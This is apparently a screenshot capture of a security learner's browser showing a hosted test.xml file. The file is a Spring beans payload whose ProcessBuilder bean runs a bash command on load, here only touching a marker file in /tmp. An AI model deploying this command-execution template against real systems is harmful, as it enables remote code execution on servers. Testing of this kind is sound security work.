 :8000/test.xml
不安全 | :8000/test.xml
2
Chrome网上应用店 网易邮箱 Google 教务处 学习通 U+新工科智慧云 哔哩哔哩 阿里云 CSDN GitHub FreeBuf网络安全行... CISP之家官网 在线翻译 菜鸟教程 » 阅读清单
This XML file does not appear to have any style information associated with it. The document tree is shown below.
<beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.springframework.org/schema/beans http://www.springframework.org/schema/beans/spring-
beans.xsd">
<bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
<constructor-arg>
<list>
<value>bash</value>
<value>-c</value>
<value>
<![CDATA[ touch /tmp/success2 ]]>
</value>
</list>
</constructor-arg>
</bean>
</beans>
navigator.__defineGetter__("userAgent", function () {return "Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/61.0.3163.100 Safari/537.36"})